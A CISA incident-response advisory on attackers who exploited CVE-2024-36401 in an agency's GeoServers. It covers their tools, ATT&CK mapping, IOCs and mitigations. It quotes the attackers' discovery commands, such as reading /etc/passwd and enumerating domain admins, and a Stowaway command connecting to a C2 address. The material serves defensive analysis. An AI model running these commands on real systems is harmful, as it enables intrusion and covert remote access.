CISA Shares Lessons Learned from an Incident Response Engagement

Advisory at a Glance

| Executive Summary | CISA began incident response efforts at a U.S. federal civilian executive branch (FCEB) agency following the detection of potential malicious activity identified through security alerts generated by the agency’s endpoint detection and response (EDR) tool. CISA identified three lessons learned from the engagement that illuminate how to effectively mitigate risk, prepare for, and respond to incidents: vulnerabilities were not promptly remediated, the agency did not test or exercise their incident response plan (IRP), and EDR alerts were not continuously reviewed. |

| Key Actions |

|

| Indicators of Compromise |

For a downloadable copy of indicators of compromise, see: |

| Intended Audience |

Organizations: FCEB agencies and critical infrastructure organizations. Roles: Defensive Cybersecurity Analysts, Vulnerability Analysts, Security Systems Managers, Systems Security Analysts, and Cybersecurity Policy and Planning Professionals. |

| Download the PDF version of this report | AA25-266A advisory cisa shares lessons learned from ir engagement |

Introduction

The Cybersecurity and Infrastructure Security Agency (CISA) is releasing this Cybersecurity Advisory to highlight lessons learned from an incident response engagement CISA conducted at a U.S. federal civilian executive branch (FCEB) agency. CISA is publicizing this advisory to reinforce the importance of prompt patching, as well as preparing for incidents by practicing incident response plans and by implementing logging and aggregating logs in a centralized out-of-band location. CISA is also raising awareness about the tactics, techniques, and procedures (TTPs) employed by these cyber threat actors to help organizations safeguard against similar exploits.

CISA began incident response efforts at an FCEB agency after the agency identified potential malicious activity through security alerts generated by the agency’s endpoint detection and response (EDR) tool. CISA discovered cyber threat actors compromised the agency by exploiting CVE-2024-36401 in a GeoServer about three weeks prior to the EDR alerts. Over the three-week period, the cyber threat actors gained separate initial access to a second GeoServer via the same vulnerability and moved laterally to two other servers.

Leveraging insights CISA gleaned from the organization’s security posture and response, CISA is sharing lessons learned for organizations to mitigate similar compromises (see Lessons Learned for more details):

- Vulnerabilities were not promptly remediated.

- The cyber threat actors exploited CVE-2024-36401 for initial access on two GeoServers.

- The vulnerability was disclosed 11 days prior to the cyber threat actors accessing the first GeoServer and 25 days prior to them accessing the second GeoServer.

- The agency did not test or exercise their incident response plan (IRP), nor did their IRP enable them to promptly engage third parties and grant third parties access to necessary resources.

- This delayed certain elements of CISA’s response as the IRP did not have procedures for involving third-party assistance or for granting third-party access to their security tools.

- EDR alerts were not continuously reviewed, and some public-facing systems lacked endpoint protection.

- The activity remained undetected for three weeks; the agency missed an opportunity to detect this activity earlier as they did not observe an alert from a GeoServer and the Web Server did not have endpoint protection.

These lessons highlight strategies to effectively mitigate risk, enhance preparedness, and respond to incidents with greater efficiency. CISA encourages all organizations to consider the lessons learned and apply the associated recommendations in the Mitigations section of this advisory to improve their security posture.

This advisory also provides the cyber threat actors’ TTPs and indicators of compromise (IOCs). For a downloadable copy of IOCs, see:

Technical Details

Note: This advisory uses the MITRE ATT&CK® Matrix for Enterprise framework, version 17. See the MITRE ATT&CK Tactics and Techniques section of this advisory for a table of the threat actors’ activity mapped to MITRE ATT&CK tactics and techniques.

Threat Actor Activity

CISA responded to a suspected compromise of a large FCEB agency after the agency’s security operations center (SOC) observed multiple endpoint security alerts.

During the incident response, CISA discovered that cyber threat actors gained access to the agency’s network on July 11, 2024, by exploiting GeoServer vulnerability CVE 2024-36401 [CWE-95: “Eval Injection”] on a public-facing GeoServer (GeoServer 1). This critical vulnerability, disclosed June 30, 2024, allows unauthenticated users to gain remote code execution (RCE) on affected GeoServer versions [1]. The cyber threat actors used this vulnerability to download open source tools and scripts and establish persistence in the agency’s network. (CISA added this vulnerability to its Known Exploited Vulnerabilities (KEV) Catalog on July 15, 2024.)



After gaining initial access to GeoServer 1, the cyber threat actors gained separate initial access to a second GeoServer (GeoServer 2) on July 24, 2024, by exploiting the same vulnerability. They moved laterally from GeoServer 1 to a web server (Web Server) and then a Structured Query Language (SQL) server. On each server, they uploaded (or attempted to upload) web shells such as China Chopper, along with scripts designed for remote access, persistence, command execution, and privilege escalation. The cyber threat actors also used living off the land (LOTL) techniques.

See Figure 1 for an overview of the cyber threat actors’ activity and the following sections for detailed threat actors TTPs.

Figure 1. Overview of Threat Actor Activity

Reconnaissance

The cyber threat actors identified CVE-2024-36401 in the organization’s public-facing GeoServer using Burp Suite Burp Scanner [T1595.002]. CISA detected this scanning activity by analyzing web logs and identifying signatures associated with the tool. Specifically, CISA observed domains linked to Burp Collaborator—a component of Burp Suite used for vulnerability detection—originating from the same IP address the cyber threat actors later used to exploit the GeoServer vulnerability for initial access.

Resource Development

The cyber threat actors used publicly available tools to conduct their malicious operations. In one instance, they gained remote access to the organization’s network and leveraged a commercially available virtual private server (VPS) from a cloud infrastructure provider [T1583.003].

Initial Access

To gain initial access to GeoServer 1 and GeoServer 2, the cyber threat actors exploited CVE 2024-36401 [T1190]. They leveraged this vulnerability to gain RCE by performing “eval injection,” a type of code injection that allows an untrusted user’s input to be evaluated as code. The cyber threat actors likely attempted to load a JavaScript extension to gain webserver information as an Apache wicket on GeoServer 1. However, their efforts were likely unsuccessful, as CISA observed attempts to access the .js file returning 404 responses in the web logs, indicating that the server could not find the requested URL.

Persistence

The cyber threat actors primarily used web shells [T1505.003] on internet-facing hosts, along with cron jobs (scheduled commands that run automatically at specified times) [T1053.003], and valid accounts [T1078] for persistence. CISA also identified the creation of accounts—although these accounts were later deleted—with no evidence indicating further use.

Privilege Escalation

The cyber threat actors attempted to escalate privileges with the publicly available dirtycow tool [2], which can be used to exploit CVE-2016-5195 [CWE-362: “Race Condition”] [T1068]. After compromising web service accounts, they escalated their local privileges to transition away from these service accounts (it is unknown how they escalated privileges).

Note: CVE-2016-5195 affects Linux kernel 2.x through 4.x before 4.8.3 and allows users to escalate privileges. CISA added this CVE to its KEV Catalog on March 3, 2022.

Defense Evasion

To evade detection, the cyber threat actors employed indirect command execution via .php web shells and xp_cmdshell [T1202] and abused Background Intelligence Transfer Service (BITS) jobs [T1197]. CISA also observed files on GeoServer 1 named RinqQ.exe and RingQ.rar, which likely refer to a publicly available defense evasion tool called RingQ [3], that the cyber threat actors staged for potential use.

Note: CISA could not recover most of the files on the host to confirm their contents.

Credential Access

Once inside the organization’s network, the cyber threat actors primarily relied on brute force techniques [T1110] to obtain passwords for lateral movement and privilege escalation. They also accessed service accounts by exploiting their associated services.

Discovery

After gaining initial access, the cyber threat actors conducted discovery to facilitate lateral movement. They performed ping sweeps of hosts within specific subnets [T1018] and downloaded the fscan tool [4] to scan the organization’s network. CISA identified the use of the fscan tool by analyzing evidence of its output found on disk. (Note: fscan is publicly available on GitHub and is capable of port scanning, fingerprinting, and web vulnerability detection—among other functions.) Between July 15 and 31, 2024, the cyber threat actors conducted extensive network and vulnerability scanning using fscan and linux-exploit-suggester2.pl. CISA’s host forensics analysts uncovered this activity by reviewing remnants the cyber threat actors left on disk.

GeoServer 1

The cyber threat actors leveraged CVE-2024-36401 to execute the following host discovery commands on GeoServer 1:

Additionally, they employed LOTL techniques for user, service, filesystem, and network discovery on GeoServer 1:

- cat /etc/passwd [T1087.001]

- cat /etc/resolv.conf

- cat /usr/local/apache-tomcat-9.0.89/webapps/geoserver/WEB-INF/web.xml

- cat /etc/redhat-release [T1082]

- cat /etc/os-release

The cyber threat actors then used curl commands to download a shell script named mm.sh (which they renamed to aa.sh) and a zip file named aaa.zip to the /tmp/ directory.

Subsequently, they enumerated the internal network from GeoServer 1, identifying Secure Shell (SSH) listeners, File Transfer Protocol (FTP) servers, file servers, and web servers [T1046] by using the fscan tool. (Note: CISA observed endpoint logs that showed the cyber threat actors uploaded fscan to the compromised host and ran it against internal systems.) The actors then attempted to brute force login credentials for the exploited web services to gain remote access, achieve RCE, or move laterally.

The cyber threat actors also conducted ping sweeps of several hosts within the organization’s internal subnets using fscan. Their use of the -nobr and -nopoc flags for fscan indicated that this scan excluded brute forcing or vulnerability scanning, respectively.

SQL Server

CISA observed the following discovery commands on the organization’s SQL server:

- whoami [T1033]

- ipconfig /all

- ping -n 1 8.8.8.8

- systeminfo

- tasklist [T1057]

- dir c:\ [T1083]

- dir c:\Users

- type c:\Last.txt

- type c:\inetpub\wwwroot

- type c:\inetpub\

- dir c:\inetpub\wwwroot

- dir c:\

- dir c:\ifwapps

- dir d:\

- dir e:\

- net group "domain admins" /domain

- type C:\Windows\System32\inetsrv\config\applicationHost.config

- dir c:\ifwapps\Tier1Utilities

- netstat -ano

- curl

- net user

- tasklist

GeoServer 2

Based on images CISA received of GeoServer 2, CISA observed the bash history of a user that showed the use of Burp Collaborator to execute encoded host and network discovery commands.

Lateral Movement

In one instance, the cyber threat actors moved laterally from the Web Server to the SQL Server by enabling xp_cmdshell for RCE on GeoServer 1.

Command and Control

The cyber threat actors used PowerShell [T1059.001] and bitsadmin getfile to download payloads [T1105].

They used Stowaway [5], a publicly available multi-level proxy tool, to establish C2 [T1090]. Stowaway enabled the cyber threat actors to bypass the organization’s intranet restrictions and access internal network resources by forwarding traffic from their C2 server through the Web Server. They wrote Stowaway to disk using a tomcat service account.

The actors then executed Stowaway via /var/tmp/agent -c 45.32.22[.]62:4441 -s f86bc7ff68aff3ad –up http –reconnect 10.

To test their level of access, the cyber threat actors performed a ping sweep of multiple hosts in a particular subnet of the organization’s network. Next, the cyber threat actors downloaded a modified version of Stowaway using a curl command, successfully establishing an outbound connection with their C2 server using HTTP over TCP/4441.

On July 14, 2024, the cyber threat actors executed /tmp/mm.sh on the Web Server followed by an encoded command to execute Stowaway. The contents of this file could not be recovered. Additionally, they used Stowaway to establish a second C2 connection over TCP/50012, likely serving as a backup C2 channel.

CISA discovered evidence of various files hosted on the C2 server, including numerous publicly available tools and scripts:

- RingQ antivirus defense evasion tool (

RingQ.exe,RingQ.rar) - IOX proxy tool (

iox.rar) - BusyBox trojan multi-tool (

busybox) - WinRAR archive tool (

Rar.exe) - Stowaway proxy tool (

agent,agent.tar,agent.zip,agentu.exe) - Web shells (

Handx.ashx,start_tomcat.jsp) - Various shell scripts (

mm.sh,t.py,t1.sh,c.bat)

Detection

The cyber threat actors remained undetected in the organization’s environment for three weeks before the organization’s SOC identified the compromise using their EDR tool. On July 31, 2024, their EDR tool identified a 1.txt file uploaded as suspected malware on the SQL Server. The SOC responded to additional alerts when the cyber threat actors transferred 1.txt to the SQL Server through bitsadmin after attempting other LOTL techniques, such as leveraging PowerShell and certutil. The alerts generated by this activity on the SQL server prompted the SOC to contain the server, initiate an investigation, request assistance from CISA, and uncover malicious activity on GeoServer 1.

Lessons Learned

CISA is sharing the following lessons learned based on what CISA learned about the organization’s security posture through incident detection and response activities.

- Vulnerabilities were not promptly remediated.

- The cyber threat actors exploited CVE-2024-36401 for initial access on two GeoServers.

- The vulnerability was disclosed June 30, 2024, and the cyber threat actors exploited it for initial access to GeoServer 1 on July 11, 2024.

- The vulnerability was added to CISA’s KEV Catalog on July 15, 2024, and by July 24, 2024, the vulnerability was not patched when the cyber threat actors exploited it for access to GeoServer 2.

- Note: FCEB agencies are required to remediate vulnerabilities in CISA’s KEV Catalog within prescribed timeframes under Binding Operational Directive (BOD) 22-01. July 24, 2024, was within the KEV-required patching window for this CVE. However, CISA encourages FCEB agencies and critical infrastructure organizations to address KEV catalog vulnerabilities immediately as part of their vulnerability management plan.

- The agency did not test or exercise their IRP, nor did their IRP enable them to promptly engage third parties and grant third parties’ access to necessary resources.

- On Aug. 1, 2024, upon discovering the endpoint alerts, the agency conducted remote triage of affected systems and used their EDR tool to contain the intrusion.

- After containment, the agency engaged CISA to investigate potential threat actor persistence in their environment.

- Their IRP did not have procedures for bringing in third parties for assistance, which hampered CISA’s efforts to respond to the incident quickly and efficiently.

- The agency could not provide CISA remote access to their security information and event management (SIEM) tool, which initially kept CISA from reviewing all available logs, hindering CISA’s analysis.

- The agency had to go through their change control board process before CISA could deploy their EDR agents.

- The agency could have proactively identified these roadblocks by testing their IRP, such as via a tabletop exercise, but had not tested their plan for a long period.

- On Aug. 1, 2024, upon discovering the endpoint alerts, the agency conducted remote triage of affected systems and used their EDR tool to contain the intrusion.

- EDR alerts were not continuously reviewed, and some public-facing systems lacked endpoint protection.

- The activity remained undetected for three weeks; the agency missed an opportunity to detect this activity on July 15, 2024, as they did not observe an alert from GeoServer 1 where the EDR detected the Stowaway tool.

- The Web Server lacked endpoint protection.

Indicators of Compromise

See Table 1 for IOCs associated with this activity.

Disclaimer: The IP addresses in this advisory were observed in August 2024, and some may be associated with legitimate activity. Organizations are encouraged to investigate the activity around these IP addresses prior to taking action, such as blocking. Activity should not be attributed as malicious without analytical evidence to support they are used at the direction of, or controlled by, threat actors.

| IOC | Type | Date | Description |

|---|---|---|---|

| 45.32.22[.]62 | IPv4 | Mid-July to early August 2024 | C2 Server IP Address |

| 45.17.43[.]250 | IPv4 | Mid-July to early August 2024 | C2 Server IP Address |

| 0777EA1D01DAD6DC261A6B602205E2C8 | MD5 | Mid-July to early August 2024 | China Chopper Web Shell |

| feda15d3509b210cb05eacc22485a78c | MD5 | Mid-July to early August 2024 | Generic PHP Web Shell |

| C9F4C41C195B25675BFA860EB9B45945 | MD5 | Mid-July to early August 2024 | Linux Exploit CVE-2016-5195 |

| B7B3647E06F23B9E83D0B1CCE3E71642 | MD5 | Mid-July to early August 2024 | Dirtycow |

| 64e3a3458b3286caaac821c343d4b208 | MD5 | Mid-July to early August 2024 | Stowaway Proxy Tool |

| 20b70dac937377b6d0699a44721acd80 | MD5 | Mid-July to early August 2024 | Unknown Downloaded Executable |

| de778443619f37e2224898a9a800fa78 | MD5 | Mid-July to early August 2024 | Unknown Downloaded Executable |

MITRE ATT&CK Tactics and Techniques

See Table 2 through Table 11 for all referenced threat actor tactics and techniques.

| Technique Title | ID | Use |

|---|---|---|

| Active Scanning: Vulnerability Scanning | T1595.002 | The cyber threat actors performed active scanning to identify vulnerabilities they could use for initial access. |

| Technique Title | ID | Use |

|---|---|---|

| Acquire Infrastructure: Virtual Private Server | T1583.003 | The cyber threat actors gained remote access to the victim’s network using a desktop behind a virtual private server (VPS). |

Table 4. Initial Access

| Technique Title | ID | Use |

|---|---|---|

| Exploit Public-Facing Application | T1190 | The cyber threat actors exploited CVE 2024-36401 on two of the organization’s public-facing GeoServers. |

Table 5. Execution

| Technique Title | ID | Use |

|---|---|---|

| Command and Scripting Interpreter: PowerShell | T1059.001 | The cyber threat actors used PowerShell to download a payload. |

Table 6. Defense Evasion

| Technique Title | ID | Use |

|---|---|---|

| Indirect Command Execution | T1202 | The cyber threat actors employed indirect command execution via web shells. |

Table 7. Persistence

| Technique Title | ID | Use |

|---|---|---|

| BITS Jobs | T1197 | The cyber threat actors abused BITS jobs. |

| Scheduled Task/Job: Cron | T1053.003 | The cyber threat actors established persistence through cron jobs. |

| Server Software Component: Web Shell | T1505.003 | The cyber threat actors uploaded web shells for persistence. |

| Valid Accounts | T1078 | The cyber threat actors used valid accounts for persistence. |

Table 8. Privilege Escalation

| Technique Title | ID | Use |

|---|---|---|

| Exploitation for Privilege Escalation | T1068 | The cyber threat actors attempted to exploit CVE-2016-5195 to escalate privileges. |

Table 9. Credential Access

| Technique Title | ID | Use |

|---|---|---|

| Brute Force | T1110 | The cyber threat actors used brute force techniques to obtain login credentials for web services. |

Table 10. Discovery

| Technique Title | ID | Use |

|---|---|---|

| Account Discovery: Local Account | T1087.001 | The cyber threat actors used cat /etc/passwd to discover local users. |

| File and Directory Discovery | T1083 | The cyber threat actors used dir c:\, dir d:\, dir e:\, and type c:\ commands to identify files and directories on the SQL server. |

| Network Service Discovery | T1046 | The cyber threat actors used fscan to identify SSH listeners and FTP servers. |

| Process Discovery | T1057 | The cyber threat actors used tasklist on the SQL server. |

| Remote System Discovery | T1018 | The cyber threat actors performed ping sweeps of hosts within specific subnets. |

| System Information Discovery | T1082 | The cyber threat actors used cat /etc/redhat-release and cat /etc/os-release commands to get Red Hat Enterprise Linux (RHEL) and Linux operating system information. |

| System Network Configuration Discovery | T1016 | The cyber threat actors used ipconfig to check GeoServer 1’s and the SQL server’s network configurations. |

| System Network Connections Discovery | T1049 | The cyber threat actors executed commands such as netstat to obtain a listing of network connections to or from the systems they compromised. |

| System Owner/User Discovery | T1033 | The cyber threat actors used whoami on the SQL server. |

| Technique Title | ID | Use |

|---|---|---|

| Ingress Tool Transfer | T1105 | The cyber threat actors used PowerShell and bitsadmin getfile to download payloads. |

| Proxy | T1090 | The cyber threat actors used a connection proxy to direct traffic from their C2 server. |

Mitigations

CISA recommends organizations implement the mitigations below to improve cybersecurity posture based on lessons learned from the engagement. These mitigations align with the Cross-Sector Cybersecurity Performance Goals (CPGs) developed by CISA and the National Institute of Standards and Technology (NIST). The CPGs provide a minimum set of practices and protections that CISA and NIST recommend all organizations implement. CISA and NIST based the CPGs on existing cybersecurity frameworks and guidance to protect against the most common and impactful threats, tactics, techniques, and procedures. Visit CISA’s Cross-Sector Cybersecurity Performance Goals for more information on the CPGs, including additional recommended baseline protections.

- Establish a vulnerability management plan that includes procedures for prioritization and emergency patching.

- Prioritize patching of known exploited vulnerabilities listed in the KEV catalog.

- CISA urges organizations to address KEV catalog vulnerabilities immediately.

- Prioritize patching vulnerabilities in high-risk systems, including public facing systems as they are attractive targets for threat actors.

- Ensure high-risk systems are identified and prioritized for rapid patching by implementing asset management practices and conducting an asset inventory.

- Continuously discover and validate internet-facing assets through automated asset management and scanning (e.g., attack surface management tools, vulnerability scanners).

- Consider using a configuration management database (CMDB) with discovery and vulnerability tools to enrich asset context and support automated prioritization.

- Form a dedicated team responsible for assessing and implementing emergency patches, this team should include representatives from IT, security, and relevant business units.

- Prioritize patching of known exploited vulnerabilities listed in the KEV catalog.

- Maintain, practice, and update cybersecurity IRPs [CPG 2.S, 5.A].

- Prepare a written IRP policy and IRP with senior leadership support.

- The policy should identify purpose and objectives, what constitutes an incident, prioritization or severity ratings of incidents, clear escalation procedures, IR personnel, and plans for notification, interaction and information sharing with media, law enforcement, and partners.

- The IRP should identify:

- Key personnel with knowledge of the network

- Key resources and courses of action (COAs) for containment and eradication in the event of compromise.

- Procedures for granting third parties prompt access to networks and security tools.

- This should include processes for expediating deployment of EDR and other security tools through change control boards (CCBs).

- The IRP should include procedures for establishing out-of-band communications systems and accounts in case primary systems are compromised or not available (such as with ransomware incidents).

- Periodically test the IRP under real-world conditions, such as via purple team engagements and tabletop exercises.

- During the test, include engagement with third party incident responders and external EDR agents and other tools.

- Following the test, update the IRP as necessary.

- See CISA’s Tabletop Exercise Packages for resources designed to assist organizations with conducting their own exercises.

- For more information on IRPs, see the National Institute of Science and Technology’s (NIST’s) SP 800-61 Rev. 3, Incident Response Recommendations and Considerations for Cybersecurity Risk Management: A CSF 2.0 Community Profile.

- Prepare a written IRP policy and IRP with senior leadership support.

- Implement comprehensive (i.e., large coverage) and verbose (i.e., detailed) logging and aggregate logs in an out-of-band, centralized location.

- Prepare SOCs with sufficient resources to monitor collected logs and responses to malicious cyber threat activity.

- Consider using a SIEM solution for log aggregation and management.

- Identify, alert on, and investigate abnormal network activity (as threat actor activity generates unusual network traffic across all phases of the attack chain).

- Abnormal activity to look for includes:

- Running scans to discover other network connected devices.

- Running commands to list, add, or alter administrator accounts.

- Using PowerShell to download and execute remote programs.

- Running scripts not usually seen on a network.

- For additional information, see joint guide Identifying and Mitigating Living off the Land Techniques, which provides prioritized detection recommendations that enable behavior analytics, anomaly detection, and proactive hunting.

- Abnormal activity to look for includes:

In addition to the above, CISA recommends organizations implement the following mitigations based on threat actor activity:

- Require phishing-resistant MFA for access to all privileged accounts and email services accounts [CPG 2.H].

- Implement allowlisting for applications, scripts, and network traffic to prevent unauthorized execution and access.

Validate Security Controls

In addition to applying mitigations, CISA recommends exercising, testing, and validating your organization’s security program against the threat behaviors mapped to the MITRE ATT&CK Matrix for Enterprise framework in this advisory. CISA recommends testing your existing security controls inventory to assess how they perform against the ATT&CK techniques described in this advisory.

To get started:

- Select an ATT&CK technique described in this advisory (see Table 3 through Table 11).

- Align your security technologies against the technique.

- Test your technologies against the technique.

- Analyze your detection and prevention technologies’ performance.

- Repeat the process for all security technologies to obtain a set of comprehensive performance data.

- Tune your security program, including people, processes, and technologies, based on the data generated by this process.

CISA recommends continually testing your security program, at scale, in a production environment to ensure optimal performance against the MITRE ATT&CK techniques identified in this advisory.

Resources

- Incident Response Plan (IRP) Basics

- Identifying and Mitigating Living Off the Land Techniques

- Phishing-Resistant Multi-Factor Authentication (MFA) Success Story: USDA’s Fast IDentity Online (FIDO) Implementation

Disclaimer

The information in this report is being provided “as is” for informational purposes only. CISA does not endorse any commercial entity, product, company, or service, including any entities, products, or services linked within this document. Any reference to specific commercial entities, products, processes, or services by service mark, trademark, manufacturer, or otherwise, does not constitute or imply endorsement, recommendation, or favoring by CISA.

Version History

September 23, 2025: Initial version.

Apendix: Key Events Timeline

| Date/Time | Relevant Host | Event |

|---|---|---|

| July 1, 2024 | n/a | CVE-2024-36401 published. |

| July 11, 2024 | GeoServer 1 | Initial Access to GeoServer 1. |

| July 15, 2024 | n/a | CVE-2024-36401 added to CISA’s Known Exploited Vulnerabilities Catalog. |

| July 15, 2024 | GeoServer 1 | EDR detects Stowaway tool on GeoServer 1. |

| July 24, 2024 | GeoServer 2 | Initial Access to GeoServer 2. |

| July 31, 2024 | Web Server | Initial Access to Web Server. |

| July 31, 2024 | SQL Server | Initial Access to SQL Server. |

| Aug. 1, 2024 | SQL Server, GeoServer 1 | Organization observes SQL Alert and contains SQL Server and GeoServer 1. |

| Aug. 1, 2024 | n/a | Impacted organization requested CISA’s threat hunting assistance. |

| Aug. 5, 2024 | n/a | The impacted organization requested assistance from CISA; CISA began forensic artifact analysis. |

| Aug. 6, 2024 | GeoServer 2 | Last observed threat actors’ activity—discovery commands on GeoServer 2. |

| Aug. 8 – Sept. 3, 2024 | n/a | CISA conducted their full incident response. |

Notes

[1] “GeoServer/GeoServer,” GitHub, published July 1, 2024, https://github.com/geotools/geotools/security/advisories/GHSA-w3pj-wh35-fq8w.

[2] “firefart/dirtycow,” GitHub, last modified 2021, https://github.com/firefart/dirtycow.

[3] “T4y1oR/RingQ” GitHub, last modified February 19, 2025. https://github.com/T4y1oR/RingQ.

[4] “shadow1ng/fscan,” GitHub, last modified July 2025, https://github.com/shadow1ng/fscan.

[5] “ph4ntonn/Stowaway,” GitHub, last modified April 2025, https://github.com/ph4ntonn/Stowaway.

This product is provided subject to this Notification and this Privacy & Use policy.